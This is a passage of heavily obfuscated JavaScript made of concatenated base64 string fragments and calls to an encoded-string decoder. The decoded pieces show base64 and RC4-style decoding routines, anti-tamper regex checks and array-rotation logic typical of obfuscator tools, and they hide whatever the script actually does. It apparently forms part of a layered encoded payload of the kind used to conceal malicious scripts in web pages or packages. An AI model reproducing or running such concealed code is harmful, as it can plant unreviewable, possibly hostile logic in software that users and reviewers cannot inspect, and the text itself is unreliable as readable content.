'ExHJywnVzVGY1RHN2RKOG9TJywnZkhGZE'+'llaGNIcScsJ2YyRmRTU29HV1E4JywnYzh'+_0x4126820w(0x371)+_0x4126820w(0x23d)+'TNpJywnV09sY0o4bzBXNzNkVVcnLCdXUG'+_0x4126820w(0x1d4))+('cScsJ2dtb0lXNU5jTEtLJywnVzVKZFRze'+'GRLV2UnLCdtZVpkUmRtcycsJ3BOWFp5Z0'+'snLCdXNUN3bmRpQicsJ3RiSmNWbWtRV1B'+'TJywnVzVPang4a2VXNzQnLCd4WFRNV1Fp'+_0x4126820w(0x220)+'29oJywndmJCY0pta0JXUXknLCdXT0dodV'+'dlTycsJ2dkUmRQTFZjTmEnLCdhZ3BkVWF'+'tbicsJ0RlRDBpOG81JywnV1JCY1VTazF0'+_0x4126820w(0x1a7)+'TdXUmEnLCdXNWJhQndTeCcsJ2Z4M2RVR0'+'tIJywnbDhvUFc1cXFXT0snLCd2Q2tBVzR'+'lR0JxJywnV1JxZ0ZhcWYnLCdXNVNic0Nr'+'dVc3bScsJ2dDb0tXNldSV09tJywnczhrK'+'1c3RzlzVycsJ1dPbGNTbWt2QnRTJywnVz'+_0x4126820w(0x2a0)+'nLCd4c3E0VzczZE5xJywnVzRLQlc2L2RR'+'dmEnLCdkOG9WendWY0tHJywnaTNIdENOb'+'ScsJ25OVmRPV21LJywnRUNvMVdQYmRXN0'+_0x4126820w(0x1f2)+_0x4126820w(0x231)+'TDNrclZjSkNrWHUzVycsJ3lTazBXN3E3Z'+'VcnLCdqQ28zVzd1eFdRSycsJ2xOUGZGMW'+'0nLCdXNmxkRzNwY09iOCcsJ3NhdU1XNVJ'+'kTUcnLCdtOG91VzU3Y1QwOCcsJ1c2TmRH'+'M1pjSU4wJywnVzcvY0tTb2ZGOG8wJywnQ'+'WVEUmFtb2snLCdXUWlMeENrTWxHJywnZH'+'QvZEdTb2ViVycsJ0ZiZUJXNEJkTGEnLCd'+'hdVpkUG1vbldPTycsJ2NDazlxOGtJVzdD'+'JywnVzUvZEcweGNJWTgnLCdicU5kVW1vS'+_0x4126820w(0x335)+'1veGdXJywn')+('dW1rZ1c0eUlwcScsJ2FTb0hFS1pjUkcnL'+'CdXT3BjRzhvM1c1bGRIRycsJ3VDb3BXUD'+_0x4126820w(0x1cc)+'6TGRjT1cnLCdjSGhjUFNrK1dRaScsJ3pT'+'a0hXUlZkUU5DJywnV1FQSWpiWmNHVycsJ'+'2x1UHR2Z3knLCdXUXlRakNvMGFHJywnQz'+'hvd1dSSEFXNFcnLCdyU2tnVzRxK0JhJyw'+'nV1I1dGJkRmNHVycsJ1c2bStGU2tVVzUw'+'JywnQVNrTFc0dU5zYScsJ3NjamNXUWVqJ'+_0x4126820w(0x1c1)+'ZlNicsJ2taL2RLU29Ha3EnLCdXNXUyYUc'+'wTCcsJ3VoUE9tU29vJywnVzUzZElLeGNL'+'STQnLCdXT2RkSVdmV21xJywnZW1rTUFta'+'0tXT2knLCdpU293VzRTZVdPbScsJ2RKTm'+'RMbW8xc3EnLCdXNkdzVzRCZFIxZScsJ2x'+'tb01XNzRCV1F1Jywnbm1rZnNtay9XNmkn'+_0x4126820w(0x276)+'CdkU2trdkNra1dPcScsJ2U4b0lXNWkyV1'+_0x4126820w(0x2a8)+'3JywnV09SY1U4b2tXNTdkSkcnLCdkd1pk'+'RzhvaVdPVycsJ2pTb3VXN0syV1FHJywnV'+'1BSZE5hblBvYScsJ2VMdGRQU29oV091Jy'+'wnZ2JCZFM4b2FzRycsJ1dPN2NLQ2t0dlp'+'1JywneFliVVdRaSsnLCdmQ29FcmZOY0dh'+'JywnYTEzZEltb2tXUEsnLCdudE5kTUNvT'+'3VXJywnV1FtMERxeW4nLCdXNmxkUG1rdl'+'dPNU8nLCdjTk5kSG1vNVdPdScsJ1dQRmN'+'TU291VzZOZFNHJywnRldkZFZlSmRHYScs'+_0x4126820w(0x308)+'0MwSmNWclpkUGEnLCdXNFpjSFNvUUE4b2'+'cnLCdXNnBk')+('SUNrMldQYnMnLCdXUmFOd21rZmphJywnb'+'GR4ZEg4b3NpVycsJ1c1L2RQSEJkTmN1Jy'+'wnV1JWZFI4bytXUjhQJywndUNrUldQRmR'+'OaHknLCdXUWVmaThvYW1xJywnRThrQ1c1'+'cWxsYScsJ3QzdmlpQ29SJywnam1vTVc1Q'+_0x4126820w(0x1eb)+'s0V09sZEwyYScsJ1c1eGNPR3BkUVNvbSc'+'sJ29ta3B2Q2taVzU4JywnV1JsZEdmdUon'+'LCdXUHV5dG1rZWJXJywnZXQ3ZEs4b29jY'+'ScsJ2tyTmNKOGtIV1I0JywneG1rZlc2U0'+'tlVycsJ1dRM2RUOG9GV09DVCcsJ3Zkbk9'+'XUXE0JywnV08zZE84bzFXN21MJywnVzVC'+'ZFFkVmRWczQnLCdXNzdkSnJCZEtJOCcsJ'+'1dSSmNJU2svcnM4JywnVzVpMGpXNDMnLC'+'dXUmEyRFh5dCcsJ1dSL2RQdUxWblcnLCd'+'qcy9kTzhvU3BxJywnVzcvZFNNL2NMeDAn'+_0x4126820w(0x1c4)+'29pJywnV09kY0w4a3ZySkcnLCd0V2JVV1'+_0x4126820w(0x278)+_0x4126820w(0x2c8)+'L2RScScsJ2FKL2RJU29CQ0cnLCdDU2t0V'+_0x4126820w(0x306)+_0x4126820w(0x319)+'sJ2gwN2RLcWFJJywnVzZoZFNZcGRPZFMn'+_0x4126820w(0x2dd)+_0x4126820w(0x30a)+'tkV1JiQicsJ1dQcWRDbWt3ZHEnLCdhbWt'+_0x4126820w(0x239)+'Y0tTa1d5VzAnLCdqbW8vVzdPQldSeScsJ'+'1dRR0p6c0drJywnRDhvbXBYQmRPVycsJ1'+'dScGNIbW9i')+('VzVleicsJ1c0UmROWC9kSXN1Jywna3Y3Z'+'FNyU3MnLCdXUTdkSndyaW9HJywnakNvcV'+'c1RzJXTzAnLCdXN3k3cHJldycsJ1dRcVN'+'zV3l2JywnRVk1N1dQS1QnLCdXUnJUa0ha'+'Y1ZxJywnV1JCY0plclhyVycsJ1c2aGNOU'+'29OVzVHbycsJ204a01DU2t0VzdLJywndm'+'1rWlc1YW55YScsJ3pDb3ZXUmZUVzZtJyw'+'nV1IzY1Fta1VDYjgnLCdnTS9kUjhvVFdP'+'dScsJ1dPMXBhZHBjVXEnLCdvU2srdUNrZ'+'Fc3RycsJ3htb3lXUjlJV080JywncUlmN1'+_0x4126820w(0x228)+'mQmNWRycsJ1dQelRsc1pjVmEnLCdvQ29Y'+'cjFaY0lHJywnV1JaZExTb0VXUm1BJywnY'+_0x4126820w(0x381)+'c2L2RVZ0MnLCdXNkpkVktGY1VHbScsJ1d'+'SZGRSQ29DVzdXaycsJ1c3aUR4OGtPVzVx'+_0x4126820w(0x370)+'09pJywnZkNranRtazZXUk8nLCdFcUhUV0'+'9xRScsJ213eGRVSnlKJywnV1FXaEFKMFk'+'nLCdpbWs1RFNrbldSSycsJ2wybGRJU296'+_0x4126820w(0x203)+_0x4126820w(0x1c6)+_0x4126820w(0x2b0)+'pVHlta2d1VycsJ3laR0NXNk5kSFcnLCdX'+'UU5kU21vV3Z1RycsJ1c0QmNIU29lQThvK'+_0x4126820w(0x383)+'tQV09tJywnV1FOY01Tb1ZXNC9kUmEnLCd'+'XUXRjSG1rdkZhOCcsJ1dQZGRKS1hvZ3En'+_0x4126820w(0x1ba)+'HZlJywnRTFUUmJtb2YnLCdoc0JkTUNvdE'+_0x4126820w(0x2f4))+('OFc2Q25DYScsJ2NTb1F6Sy9jSUcnLCdXN'+'FZkUVlkZExxQycsJ2U4azR0bWtDVzVxJy'+_0x4126820w(0x267)+_0x4126820w(0x19e)+'LCdkWTNkSEtwY01XJywnckpWY1Zta3VXU'+_0x4126820w(0x187)+'QnLCdmMWRkTXN1YicsJ0IwVmNOcWhkU1c'+_0x4126820w(0x193)+'ZWpxJywndHd2OWhTb1AnLCdsWVZkVG1vc'+'XpHJywnV1BwZFNhRG5hRycsJ1c2M2ROOG'+_0x4126820w(0x303)+'RUmRObW9XVzZHVCcsJ3U4azlXUEpkVjAw'+'JywnbDBOZEdtb09XUDAnLCdXNEZkUDFCY'+'1R4OCcsJ1dSZWN5bWtJZnEnLCduOG85Vz'+'VpNFdPQycsJ1dPV0hGQ2t3VzQxUFc2ZSc'+'sJ0FmbitnbW94JywnZFdkZExTbzVGVycs'+'J1c1ZGRLTU5jR01tJywnV1BHSFdRaVJpV'+'ycsJ1c2ZGRMTUZjUXZtJywnVzd1K2pzeV'+'UnLCdXUVc0RXFLaicsJ0FTb3NXTzE1V1E'+'wJywnVzZ0Y0h2eVJDU284ZFNraXh0aGNT'+'YScsJ1c2N2RJZXBjU1o4JywnV1E1WGtJN'+'2NNRycsJ1c2UmRVZVZjTGJ1JywnQjJCY0'+'1YUmRKcScsJ1c0UmRMSmRkTGFDJywnVzd'+'tS1c2RmRPaHknLCdXT1JkR2dEVGtHJywn'+'V09kZFJtb1J6dWEnLCdFbW90bklsZFFhJ'+'ywnbWdkY1BkTmROWjNkUGEnLCdwWXhjUE'+'NrQ1dSMCcsJ3pMbnRnU293JywnRDhvNVd'+'PZmJXUWEnLCd3SThrVzVsZExXJywnejhv'+'eGVTb2lXT2FpZENvRVc1SE1XUC9kU1cnL'+'CdyWHF6VzRKZFZHJywnalNvZndnRmNRcS'+'csJ1dSaXBE')+(_0x4126820w(0x2a9)+'GRIU29FVzZXUycsJ21tazh5Q2s5V09DJy'+'wnV1A4dldSV1dscScsJ21Db1FXNXhjSWd'+_0x4126820w(0x268)+_0x4126820w(0x20d)+'W9yV09XJywnQ3ZSY0hZTmRIRycsJ1c0N2'+'RUR0pkVmI4JywnV1BGY0xtb3ZXNlJkSkc'+'nLCd6MmRjSmJaZFNxJywnV1JqZ2dZaGNN'+'YScsJ3oxTFJlbW9pJywnRlo4S1c2SmRTc'+'ScsJ2Z2MUFyZWUnLCdlQ293VzZCY08yUy'+'csJ1dQM2RHZlBaa2EnLCdBZ1JjT1Nrblc'+'1eScsJ3lDa3NXNE9NbVcnLCdXUDdkTVlM'+'Q2FhJywna1NvR0UxcGNTcScsJ1c0L2RRS'+'y9jTHFHJywnY0lKY0g4a1FXT1cnLCdyZ0'+'pjUmNwZFZHJywnZ21vb3kxbGNKVycsJ1c'+_0x4126820w(0x22a)+'JywnV1JKY1BlWFJERycsJ1dPbGRIbW9YV'+'1JtNCcsJ25zVmRUdnRjS3EnLCdXN1dZRT'+_0x4126820w(0x1f9)+_0x4126820w(0x385)+'SmxkVnh4Y0txJywneFpqd1dPbVcnLCdXN'+'GhjTW1vTHc4b2snLCdXT09HRVdLZycsJ1'+'dPQmRPSVgzb2EnLCdXT0thc1ltdycsJ1c'+_0x4126820w(0x2f6)+_0x4126820w(0x263)+'ScsJ1c2NGNCOGtNVzRhJywnV09kZFZjdj'+'JrRycsJ3Vta01XNVNqcFcnLCdXUktDRkN'+'rUmNXJywnell6N1dRbTMnLCdFbW95V1F6'+_0x4126820w(0x350)+'E5jYnF6JywnbWdSZFRTb1VXUjgnLCd3bW'+'9XYXFaZFZh')+('JywnQm1rWVdPZGRTdUsnLCdzSktqVzZSZ'+'FJXJywnYThrUHRDa21XUUcnLCdBYWplV0'+_0x4126820w(0x2c6)+'MTDNkUkcnLCdXT1ZkTmhEamthJywnQ21v'+'UldQenpXNUcnLCdrU29GVzU4TldRZScsJ'+'1c1UmRMWEZkR1hLJywnZkNvc3F1N2NTYS'+'csJ292bGROWEttJywnV1F1R0E4a01kVyc'+'sJ1dScmlkdC9jSlcnLCd3Q291V09Mclc3'+'NCcsJ1dRZGNOQ29oVzZKZFBXJywnV1IvZ'+'FVNUDJlVycsJ1c2dGNMclpkVThvdicsJ2'+'dDa0pBOGtlVzVlJywnQ3ZsY09zcGRNVyc'+_0x4126820w(0x1c0)+_0x4126820w(0x1f7)+_0x4126820w(0x26e)+'k3Y0xDaytXUTQnLCdESnBkUE4vZFVXJyw'+'nV1FOZExtb0pXT0tEJywnVzdoZEpnN2NV'+'WGEnLCdXNVNQV1FaZEhZRycsJ1dSSmRIb'+'W8rV08wbCcsJ1dPVmNNOG9aVzdGZFZxJy'+'wnV09DYUNXaXcnLCdXNThOczhrdVc3dSc'+'sJ1dSSmRVU29zVzVxWicsJ3Rtb21XT3JN'+_0x4126820w(0x266)+_0x4126820w(0x31d)+'dQWmRIQ29HVzRTTCcsJ3AyZjVxdksnLCd'+_0x4126820w(0x2fb)+'LCdXUWhkSWYxa21HJywnV09TamtTb01uR'+'ycsJ1dRYXhpOG9rZVcnLCdyQ29lb3JkZE'+'tXJywnV1I4ZEU4a2JqRycsJ1c3UmNSbW9'+'iVzVlVScsJ1c0RmRVdGhkSFpDJywncThr'+_0x4126820w(0x179)+'mRjTlNvb1c1RmRIRycsJ1c2TzRXNmxkRz'+'BPJywna0dC')+('ZFQ4b2p0YScsJ1dRNFN3ZFNKJywnV1BpO'+_0x4126820w(0x1e2)+'N6ZmknLCdwMnZFeDBxJywnQjhrT1dQaGR'+'VS3UnLCdXNkZjSDFlSUNtb2puOGtSdmFa'+_0x4126820w(0x18c)+'ENrRVdQMCcsJ1c1eGRHd0pjVjFxJywnYU'+'NrakNtazVXNHknLCdpbWtoeVNrZVc3MCc'+'sJ1dRZGRVOG8xVzdDaScsJ0NaOHVXNWxk'+'TUcnLCd4bW9HV1BUZFdPSycsJ1dSaGNQb'+_0x4126820w(0x1bf)+'dXUlZkVW1vTldSMDgnLCdXUFZkTEhIVGJ'+'XJywnV1EwSGU4b2VhVycsJ2ltbzVXNy9j'+'RzA0JywnV09aZE84b25yZ08nLCdmSmhkS'+_0x4126820w(0x387)+'NvT1c3WmNUdUsnLCdGSk82VzROZExHJyw'+'naFpwZElTb3hyRycsJ1dSeThXUWV0b0cn'+'LCdxQ29jYWFwZE1xJywncXZIamw4bzMnL'+'CdXT1JjVDJuY0FHJywncUdPS1c2UmRKVy'+'csJ1dQSGZsWUpjUEcnLCdXN1pjTkNvdng'+'4b0QnLCduc3hkTG1veEJXJywncDEzZE5X'+'ZSsnLCdxYlJjSW1rQVdQTycsJ1c1SmRHS'+'k5kUlphJywneWF0Y1RTazZXUmUnLCdzYj'+'F5V1JxeCcsJ3BZZGRNQ29QeGEnLCdXNmx'+'kU2QzZExISycsJ3BaaGRLOG90RnEnLCdX'+'UlpjVjhrcXhIdScsJ1c0SmRSc0JkUVh5J'+'ywnZm1rTXJTa3lXUHUnLCdXN1JkUkpsZF'+'VHMCcsJ3NTazFXUWRkVGd1JywnVzVoZFB'+_0x4126820w(0x1f0)+_0x4126820w(0x302)+'29IVzU0ZVdSNCcsJ1c1bGRVS1pjUWdlJy'+'wnVzc3ZE5K')+('dGRUZEsnLCdXUHBkVmhYOGVhJywnZG1vY'+'kZ4VmNSRycsJ1dSRmNITTlsRUcnLCdXNU'+'5kTThrRVdRcmInLCd1U2tIV1F0ZEh2ZSc'+_0x4126820w(0x30e)+_0x4126820w(0x1d9)+'CdXT05kUlNvRnpoZScsJ2NMRFB2eGEnLC'+'dXNlZkTXhSY09yNCcsJ0JXM2NNU2tKV1B'+'1JywnRmJqQldRZVQnLCdXT2k1QThrb3Bh'+'JywnVzdLZkI4a1BXNTQnLCdmYUZkSzJ4Y'+'0xhJywnV1JsZE5JTHJuRycsJ1dQcGRRTX'+'JQZnEnLCdXUC9kUjE5SW9HJywnZEdkZFN'+_0x4126820w(0x358)+_0x4126820w(0x207)+'GJTb1AnLCdXNmRkU2FKZFNjeScsJ0RNZG'+'NIYjdkU3EnLCdsZkxveXZXJywnVzdCZE5'+_0x4126820w(0x1f5)+'dWdjOG8vZXEnLCdhbW9kVzU0TFdSUycsJ'+'0RDa2ZXUDNkUWY4JywnbG1vaVc1Q0lXT1'+_0x4126820w(0x314)+'nLCdnQ29uVzROY053SycsJ1dSWmRRbW9D'+'V09XbScsJ1c2U3dXNC9kUkxtJywnV1FTV'+_0x4126820w(0x388)+_0x4126820w(0x28b)+'jT21vc1c3R24nLCdXNnlyRkNrRVc3bScs'+_0x4126820w(0x222)+'EcnLCdXNC9jTVNvenlHJywncnFaZEkwSm'+'RTRycsJ251bGRScldtJywnckNrK1c3SzZ'+'nVycsJ1c3TEF6MTQvJywnblNrY3Rta0xX'+'NnknLCdXUjdkR3dQS2RHJywnV1JoY1Vtb'+'3hXN3BkUFcnLCdXUXBkTkdMRmpxJywncV'+_0x4126820w(0x2df))+('TUsnLCdxU2s0VzRXWkJhJywnVzV4Y1Q4b'+'1RXN3FGJywnV1BmR2pHbGNIVycsJ2dtb2'+'lXNmxjVkxPJywndTBmT2U4b1MnLCdtQ2s'+'zdkNrN1c1NCcsJ1dPWmNUeGZJekcnLCd1'+'OGt5V090ZEcyRycsJ1dQcGNPU290VzVkZ'+'E5hJywnQ3N2R1dRYU4nLCd4U29mV1FYT1'+'c2QycsJ2pJVmNLQ2tzV1FHJywncXJhMFc'+'3M2RVRycsJ1dSQ1J4OGtIb1cnLCdvMkJk'+'VEdpWScsJ1dPL2ROeDlyZ2EnLCdjU29PV'+'zdGY0kxTycsJ3ZDazJXUlZkSUttJywnV1'+'JTckNTa1FucScsJ1dPcU92ckt4JywnREg'+'zZE94VmRRRycsJ1dQQmRIQ2tlcDhrZFc1'+'aGRTTXJDY0NrYWZHJywnVzdpOXlDazZXN'+'k8nLCdXNzNkU0pwZFVycScsJ29tbzBXNk'+'9ZV09HJywnRXVGY1VYeGRQYScsJ1c2R0F'+'rSHFyJywnV09xWmI4b2YnLCdXN1JjTkg3'+'ZEs4b2YnLCdXNUpkSG1rMVdPbjEnLCdXN'+'UNjcm1rc1c2OCcsJ25ZM2RNU29QZ3EnLC'+_0x4126820w(0x26b)+'XUkdQRGQ0SicsJ1dRbGNNZXJLc3EnLCdu'+_0x4126820w(0x18b)+'CdydnJmb0NvaycsJ1dPL2NUbWtEREhxJy'+_0x4126820w(0x280)+_0x4126820w(0x316)+'RDNsVycsJ0RoZmJpbW8zJywnRVl4Y1JDa'+'0pXUjgnLCdXUEpkT0x2RmdhJywnV1FSZF'+'NTb0pXNmV4Jywna3YzZFNtb0RXUEsnLCd'+'1STdkS01CZFNXJywnQThrdFdRcGRQSzQn'+'LCdXUmxkU1Nvc1dQODYnLCdXUWxkU21vQ'+'Vc1YWcnLCdqc0JkU0NvUkFxJywnVzROZE'+_0x4126820w(0x360))+('LCdqMlpkVENvNVdQRycsJ2x1L2RTSWV0J'+_0x4126820w(0x273)+'hrbmdxJywnVzZiSXUwUzAnLCdXNlpjU21'+'vYnRDbzYnLCdldlpkTUl5cCcsJ1dRbGNK'+_0x4126820w(0x1a6)+'0RjanJ4Y1BHJywnVzd4ZFFhSmRUWGknLC'+'dXUVpkVUc1a2lhJywnV1IvZExDbytXUGV'+'JJywnQVNrTVdPUmRQdTQnLCdXUDBNQVNr'+'SGxXJywnRm1vdnhlSmNSZTNjTFcnLCdrc'+'3RkSkNvWHhhJywnV1BHL3FDa3BtRycsJ1'+'dSM2RHWVBqZ3EnLCdXT2hjT1NvS1c3L2R'+'QcScsJ1dSaGNQQ29QVzZSZElxJywnVzYw'+'SnI4a1RXNGEnLCdrOG9OVzRsY0swSycsJ'+'1dPUmRTbW8wc3UwJywnVzZ0ZEx0QmRTc2'+'knLCdiaFpkVm1va1dSNCcsJ2RkaGRKMnB'+'jVnEnLCdGQ2tvVzZpemJhJywnVzV5NVc2'+'dGRRdWEnLCdmcTNkT0NvVm9hJywnV09sZ'+'E5ZbmliYScsJ1c0ZGRHcmxkS1plJywnVz'+'ZXdnYyUmRWQ2tIdUNrbmI4b3JyMG4yJyw'+'nb21rZHVta0pXNmknLCdXNHpEQXd1OCcs'+'J3BhQmNTOGtGV1JpJywnV1JKZFNDb2ZXU'+'UtsJywnV08zZEh4SERrYScsJ3pDa0hXT3'+'hkVTI0JywnVzR5OVc3dGRLSzAnLCdibW9'+'KQ2UvY0phJywnVzdaY0ptb3NCU296Jywn'+_0x4126820w(0x2ce)+_0x4126820w(0x26f)+'tybUcnLCdXT1JjVUxmSHhxJywnZ2J0ZFR'+'Db3RCRycsJ1c3WEVBZlNPJywnV090Y0tM'+_0x4126820w(0x206)+'1JQSFc0RycsJ1dPNEZXUEc3a3EnLCdkU2'+'tvdG1ra1dQ')+('QycsJ1c1bGRJOGtEV1ExWScsJ2RkeGNIO'+'GtQV1FTJywnRW1vdWZHZGRRVycsJ3ZkWF'+_0x4126820w(0x377)+'TSkZkTW1vUCcsJ0ZxaGNSU2tHV1AwJywn'+'RkNvZldQUENXNEcnLCd0SGF5VzZGZEhxJ'+'ywnVzU3ZEsySmNSY0cnLCdXNUdlRDhrUl'+_0x4126820w(0x177)+'hVnJXJywnYzJsZE5ZR0MnLCdtZHBkU01S'+'Y01XJywnazNoZEtaMFgnLCdXUFJjSlNrU'+'XJaRycsJ3FiNEFXNFpkTGEnLCdXN1RidX'+'d5UCcsJ1c3NDR3U2tuVzdpJywnb0NrZ3J'+'ta3dXN08nLCdXUDNkUXFud2tXJywnVzdG'+'Y1VIbGROQ29uJywnVzc3ZEdta2RXUGpoJ'+'ywnV1FOZE9Tb3F3TkMnLCdBQ29hV09IY1'+'dSYScsJ25Ta05zU2tnV09XJywnZlNrVnF'+_0x4126820w(0x269)+_0x4126820w(0x233)+'Cd0ZDdkUTJ4ZFFhJywnV1JHSnNDa0FvRy'+_0x4126820w(0x289)+'Db1QnLCdXNy9jSThvZlc1eUUnLCd0eDdj'+'S2NwZFBhJywnQldMUFdRODEnLCd5U2tGV'+'09CZE54aScsJ3ZDa3dXUGxkVkthJywnVz'+_0x4126820w(0x192)+'nLCdXNTNkUlc3ZFVZdScsJ1dRZGNJU2t5'+'dkg0JywnV095YmZDb2ZucScsJ3FTb0dlc'+'3hkVkcnLCdXUlJjUFNrTENaNCcsJ29oNW'+'hxMFcnLCdXNk5kTFNraVdQbnUnLCdEU2t'+'PV1FoZExnSycsJ1c0bGRUWEJkU0pTJywn'+'VzQ3Y0xYN2RWOG80Jywna2NwZEptb0RBR'+'ycsJ1c3dGNUbW9GdFNvUCcsJ1c3cGRKQ2'+_0x4126820w(0x1fb))+('J3dTb2NXUTVjVzVTJywnV1B0Y0tNMWVBV'+_0x4126820w(0x25f)+_0x4126820w(0x272)+'jZnEnLCdpc3BkUG1vYWJxJywnV09kY0sx'+'SDNGRycsJ1c1bUNXNVJkU3d5JywnVzVpL'+'0Fta1pXNE8nLCdXNC9kTzJOY0d2VycsJ3'+'RJODlXN1pkUmEnLCdxU2syV090ZFMweSc'+_0x4126820w(0x1ce)+'NnUnLCdkZDNjTThrRldQUycsJ1c1WmRWY'+'kpkUEo4JywnV1J4Y1E4a3Z2c20nLCdFR0'+_0x4126820w(0x234)+'xRmNHc1ZkR2EnLCdXUkdNQ0dtcCcsJ1dS'+_0x4126820w(0x28e)+'ycsJ1dSVmNQTTVyRGEnLCdXUkNqcFNvTW'+'lhJywnVzd6NUMwU1EnLCdXN05kT05kY0h'+'hOCcsJ3BjcGRQOG9EeXEnLCd5SW5EV09H'+'NCddO2Z1bmN0aW9uIF8weDg0MDc2MzdlK'+_0x4126820w(0x35c)+'QwNzYzN2RbYV07aWYoXzB4ODQwNzYzN2V'+'bJ0ZEdnB6SyddPT09dW5kZWZpbmVkKXt2'+_0x4126820w(0x215)+_0x4126820w(0x2c4)+'pBQkNERUZHSElKS0xNTk9QUVJTVFVWV1h'+'ZWjAxMjM0NTY3ODkrLz0nO3ZhciBrPScn'+_0x4126820w(0x250)+'249aVsnY2hhckF0J10obysrKTt+biYmKG'+'09bCUweDQ/bSoweDQwK246bixsKyslMHg'+'0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29k'+'ZSddKDB4ZmYmbT4+KC0weDIqbCYweDYpK'+_0x4126820w(0x33d)+'1yZXR1cm4g')+('azt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7d'+'mFyIG49W10sbz0weDAscCxxPScnLHI9Jy'+_0x4126820w(0x198)+'sWydsZW5ndGgnXTt1PHY7dSsrKXtyKz0n'+'JScrKCcwMCcrbFsnY2hhckNvZGVBdCddK'+_0x4126820w(0x270)+'xpY2UnXSgtMHgyKTt9bD1kZWNvZGVVUkl'+'Db21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9'+'MHgwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7f'+'WZvcih0PTB4MDt0PDB4MTAwO3QrKyl7bz'+'0obytuW3RdK21bJ2NoYXJDb2RlQXQnXSh'+'0JW1bJ2xlbmd0aCddKSklMHgxMDAscD1u'+'W3RdLG5bdF09bltvXSxuW29dPXA7fXQ9M'+'HgwLG89MHgwO2Zvcih2YXIgdz0weDA7dz'+'xsWydsZW5ndGgnXTt3Kyspe3Q9KHQrMHg'+_0x4126820w(0x22c)+'LHA9blt0XSxuW3RdPW5bb10sbltvXT1wL'+'HErPVN0cmluZ1snZnJvbUNoYXJDb2RlJ1'+'0obFsnY2hhckNvZGVBdCddKHcpXm5bKG5'+'bdF0rbltvXSklMHgxMDBdKTt9cmV0dXJu'+_0x4126820w(0x1dd)+'109aCxfMHg4NDA3NjM3ZVsnQnBEZlpHJ1'+_0x4126820w(0x31c)+'dPSEhW107fXZhciBlPV8weDg0MDc2Mzdk'+'WzB4MF0sZj1hK2UsZz1fMHg4NDA3NjM3Z'+_0x4126820w(0x35e)+_0x4126820w(0x32c)+'sWWtwbSddPT09dW5kZWZpbmVkKXt2YXIg'+'aT1mdW5jdGlvbihqKXt0aGlzWyd6aG5iR'+'mgnXT1qLHRoaXNbJ1FSaWFHdyddPVsweD'+'EsMHgwLDB4')+('MF0sdGhpc1snR1JtaGpRJ109ZnVuY3Rpb'+'24oKXtyZXR1cm4nbmV3U3RhdGUnO30sdG'+'hpc1snakxCdEFLJ109J1x4NWN3K1x4MjA'+'qXHg1YyhceDVjKVx4MjAqe1x4NWN3K1x4'+'MjAqJyx0aGlzWydRSXhvS3QnXT0nW1x4M'+'jd8XHgyMl0uK1tceDI3fFx4MjJdOz9ceD'+'IwKn0nO307aVsncHJvdG90eXBlJ11bJ1p'+_0x4126820w(0x2ab)+'bmV3IFJlZ0V4cCh0aGlzWydqTEJ0QUsnX'+'St0aGlzWydRSXhvS3QnXSksaz1qWyd0ZX'+'N0J10odGhpc1snR1JtaGpRJ11bJ3RvU3R'+'yaW5nJ10oKSk/LS10aGlzWydRUmlhR3cn'+'XVsweDFdOi0tdGhpc1snUVJpYUd3J11bM'+_0x4126820w(0x188)+'0oayk7fSxpWydwcm90b3R5cGUnXVsnWkl'+_0x4126820w(0x299)+'b2xlYW4ofmopKXJldHVybiBqO3JldHVyb'+'iB0aGlzWydNb25salInXSh0aGlzWyd6aG'+'5iRmgnXSk7fSxpWydwcm90b3R5cGUnXVs'+'nTW9ubGpSJ109ZnVuY3Rpb24oail7Zm9y'+'KHZhciBrPTB4MCxsPXRoaXNbJ1FSaWFHd'+'yddWydsZW5ndGgnXTtrPGw7aysrKXt0aG'+'lzWydRUmlhR3cnXVsncHVzaCddKE1hdGh'+'bJ3JvdW5kJ10oTWF0aFsncmFuZG9tJ10o'+'KSkpLGw9dGhpc1snUVJpYUd3J11bJ2xlb'+'md0aCddO31yZXR1cm4gaih0aGlzWydRUm'+'lhR3cnXVsweDBdKTt9LG5ldyBpKF8weDg'+'0MDc2MzdlKVsnWkxNSU9DJ10oKSxfMHg4'+'NDA3NjM3ZVsneWxZa3BtJ109ISFbXTt9Y'+'z1fMHg4NDA3NjM3ZVsnYm5Ic3dzJ10oYy'+'xiKSxfMHg4')+('NDA3NjM3ZVsnQnBEZlpHJ11bZl09Yzt9Z'+_0x4126820w(0x2d5)+'lvbihhLGIpe3ZhciBMPV8weDg0MDc2Mzd'+'lO3doaWxlKCEhW10pe3RyeXt2YXIgYz1w'+'YXJzZUludChMKDB4MzcyLCdQY1l0JykpK'+'y1wYXJzZUludChMKDB4NWMyLCdjZDEhJy'+'kpK3BhcnNlSW50KEwoMHgzZjEsJ1hbeGk'+'nKSkrcGFyc2VJbnQoTCgweDJlYSwnUGNZ'+'dCcpKSpwYXJzZUludChMKDB4MmUxLCdSb'+'UJ2JykpK3BhcnNlSW50KEwoMHgxNjQsJ1'+'UpS1knKSkqLXBhcnNlSW50KEwoMHgxOTY'+'sJ3RyTU0nKSkrLXBhcnNlSW50KEwoMHg2'+'NGYsJ2poQE0nKSkrLXBhcnNlSW50KEwoM'+'Hg0MzMsJ0RkIyYnKSkqLXBhcnNlSW50KE'+'woMHg0MjIsJ2hTZHYnKSk7aWYoYz09PWI'+'pYnJlYWs7ZWxzZSBhWydwdXNoJ10oYVsn'+'c2hpZnQnXSgpKTt9Y2F0Y2goZCl7YVsnc'+'HVzaCddKGFbJ3NoaWZ0J10oKSk7fX19KF'+_0x4126820w(0x18e)+_0x4126820w(0x301)+'LGQ9e307ZFtNKDB4ZTIsJ2poQE0nKV09T'+'SgweDVhZiwnXWdiXScpK00oMHgyNjMsJz'+'U2VkYnKSxkW00oMHg1MzEsJ1UpS1knKV0'+_0x4126820w(0x332)+'KHEscyk7fSxkW00oMHg1NDgsJ0AzUVInK'+_0x4126820w(0x31f)+'t9LGRbTSgweDQwZSwnYlhMZycpXT1NKDB'+'4MzEwLCdEKUteJykrTSgweDViYywnNlhz'+'RicpK00oMHgzNTIsJ3pDZ2QnKStNKDB4N'+_0x4126820w(0x337)+_0x4126820w(0x225))+('eDYyOCwnRClLXicpXT1mdW5jdGlvbihwL'+_0x4126820w(0x1f6)+'U2LCdVKUtZJyldPU0oMHgxZDQsJ01kMU4'+'nKStNKDB4MzljLCdsRCh5JyksZFtNKDB4'+'NGFkLCcwWSl2JyldPWZ1bmN0aW9uKHAsc'+'Sl7cmV0dXJuIHA9PT1xO30sZFtNK